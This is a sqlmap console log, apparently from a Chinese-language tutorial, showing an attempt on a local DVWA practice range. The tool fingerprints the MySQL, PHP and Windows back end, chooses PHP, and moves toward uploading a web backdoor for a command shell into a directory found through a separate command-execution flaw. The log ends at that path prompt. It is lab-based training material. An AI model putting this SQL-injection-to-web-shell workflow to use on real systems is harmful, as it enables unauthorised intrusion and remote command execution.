 [20:56:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[20:56:42] [INFO] going to use a web backdoor for command prompt
[20:56:42] [INFO] fingerprinting the back-end DBMS operating system
[20:56:42] [WARNING] reflective value(s) found and filtering out
[20:56:42] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
got a 302 redirect to 'http://127.0.0.1:8081/range/dvwa/vulnerabilities/sqli/index.php'. Do you want to follow? [Y/n] y
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours
. Do you want to merge them in further requests? [Y/n] y
[20:59:55] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s) 自定义地址
[3] custom directory list file
[4] brute force search
> 2
通过命令执行漏洞获得的地址
please provide a comma separate list of absolute directory paths: D:\Server\phpstudy_pro\WWW\range\DVWA\vulnerabilities\exec